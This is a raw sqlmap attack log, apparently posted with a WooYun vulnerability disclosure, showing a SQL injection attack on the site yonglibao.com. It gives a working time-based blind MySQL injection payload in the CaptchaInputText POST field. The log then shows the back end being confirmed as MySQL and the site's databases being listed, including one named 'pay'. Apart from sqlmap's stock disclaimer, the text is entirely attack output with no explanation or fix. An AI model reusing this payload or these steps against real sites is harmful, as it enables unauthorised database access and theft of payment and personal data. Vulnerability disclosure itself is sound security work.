 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:20:56
[20:20:56] [INFO] parsing HTTP request from '../yonglibao.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[20:20:57] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to merge them
 in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: CaptchaInputText=1) AND (SELECT * FROM (SELECT(SLEEP(5)))Ajrk) AND (9594=9594&city=2&guaranty=0&money=1&month=1&name=xxymnldo&sex=2&tel=555-666-0606&__ylb_
=1d9b4fe63f772b9cbc688733041b60f5_8d3d79c070bdda2ed0325d300ce9707d
---
[20:21:00] [INFO] testing MySQL
[20:21:00] [INFO] confirming MySQL
[20:21:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:21:00] [INFO] fetching database names
[20:21:00] [INFO] fetching number of databases
[20:21:00] [INFO] resumed: 3
[20:21:00] [INFO] resumed: information_schema
[20:21:00] [INFO] resumed: new_yonglibao_c
[20:21:00] [INFO] resumed: pay
available databases [3]:
[*] information_schema
[*] new_yonglibao_c
[*] pay
[20:21:00] [INFO] fetched data logged to text files under 'C:\Users\as\.sqlmap\output\www.yonglibao.com'
www.wooyun.org